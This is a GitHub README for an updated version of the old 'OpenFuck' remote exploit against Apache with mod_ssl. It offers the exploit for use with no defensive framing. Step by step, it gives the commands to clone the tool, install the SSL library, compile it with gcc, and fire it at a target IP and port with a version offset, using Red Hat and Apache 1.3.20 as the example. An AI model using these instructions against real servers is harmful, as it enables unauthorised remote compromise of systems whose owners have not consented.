 README.md
OpenLuck
Original is OpenFu*&%$#, I change for something more elegant
Usage
This Exploit (https://www.exploit-db.com/exploits/764/) is outdated. Here you can take updated
1. Download OpenFuck.c
git clone https://github.com/heltonWernik/OpenFuck.git
2. Install ssl-dev library
apt-get install libssl-dev
3. It's Compile Time
gcc -o OpenFuck OpenFuck.c -lcrypto
4. Running the Exploit
./OpenFuck
5. See which service you witch to exploit. For example if you need to Red Hat Linux, using apache version 1.3.20.
Trying out using the 0x6a option ./OpenFuck 0x6a [Target Ip] [port] -c 40
for example:
./OpenFuck 0x6a 192.168.80.145 443 -c 40
References: https://kongwenbin.wordpress.com/tag/openfuck/ https://medium.com/@javarmutt/how-to-compile-
openfuckv2-c-69e457b4a1d1